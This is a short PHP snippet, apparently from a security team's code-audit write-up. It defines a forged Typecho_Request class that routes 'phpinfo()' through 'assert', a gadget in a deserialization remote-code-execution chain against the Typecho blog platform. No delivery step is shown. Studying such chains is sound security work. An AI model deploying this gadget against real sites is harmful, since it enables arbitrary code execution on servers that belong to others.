 1 class Typecho_Request
2 {
3     private $_params = array();
4     private $_filter = array();
5
6     public function __construct()
7     {
8         $this->_params['screenName'] = 'phpinfo()';
9         $this->_filter[0] = 'assert';
10     }
11 }
红日安全